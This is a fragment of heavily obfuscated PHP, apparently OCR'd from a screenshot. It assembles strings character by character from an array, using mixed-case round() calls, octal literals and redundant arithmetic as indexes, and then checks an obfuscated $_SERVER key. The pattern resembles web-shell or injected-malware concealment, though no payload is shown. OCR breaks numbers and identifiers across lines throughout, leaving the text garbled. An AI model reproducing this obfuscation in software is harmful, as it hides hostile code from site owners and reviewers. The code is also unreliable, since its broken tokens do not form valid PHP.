
(-
043
-
04
)].
$_rxgqzjy
[(int)roUnD(
8.5
+
8.5
+
8.5
+
8.5
)].
$_rxgqzjy
[(int)Round(
20.333333333333
+
2
0.333333333333
+
20.333333333333
)].
$_rxgqzjy
[(int)RouND(
31
+
31
)].
$_rxgqzjy
[(int)rouND(-
5
6.75
+-
56.75
+-
56.75
+-
56.75
)-(int)RoUnd(-
13
+-
1
3
+-
13
+-
13
)+(-
0227
-
0125
+
0333
)+(-
022
- -
0444
-
06
06
- -
0500
)].
$_rxgqzjy
[(-
0625
- -
01164
- -
01223
-
02505
)-(
01330
-
0757
)-(int)rOUnd(
11.5
+
11.5
+
1
1.5
+
11.5
)-(int)rOuNd(-
254.66666666667
+-
254.6
6666666667
+-
254.66666666667
)].
$_rxgqzjy
[(-
06
35
+
01005
)-(int)ROund(
13.333333333333
+
13.3333
33333333
+
13.333333333333
)+(int)roUnD(
4
+
4
)].
$_rxgqzjy
[(int)rOUnD(
0.33333333333333
+
0.
33333333333333
+
0.33333333333333
)].
$_rxgqzjy
[(int)ROund(
23.5
+
23.5
)]];
$_sbhy
=((
isset
(
$_SE
RVER
[
$_rxgqzjy
[(int)RoUND(
5.75
+
5.75
+
5.75
+
5.7
5
)].
$_rxgqzjy
[(int)RoUnD(
6
+
6
)].
$_rxgqzjy
[(-
0
567
+-
05
-
0100
- -
0737
)-(
0505
+
017
)-(int)ROUnD(-
105.66666666667
+-
105.66666666667
+-
105.666666
66667
)].
$_rxgqzjy
[(int)roUnd(
20.5
+
20.5
)].
$_r
xgqzjy
[(int)ROUnD(
31
+
31
)]])&&
$_SERVER
[
$_rxgq
zjy
[(int)roUnd(
5.75
+
5.75
+
5.75
+
5.75
)].
$_rxgqz
jy
[(int)Round(
3
+
3
+
3
+
3
)].
$_rxgqzjy
[(int)ROuNd
(
4
+
4
+
4
)].
$_rxgqzjy
[(int)ROuND(
20.5
+
20.5
)].
$_
rxgqzjy
[(int)ROUnd(
20.666666666667
+
20.666666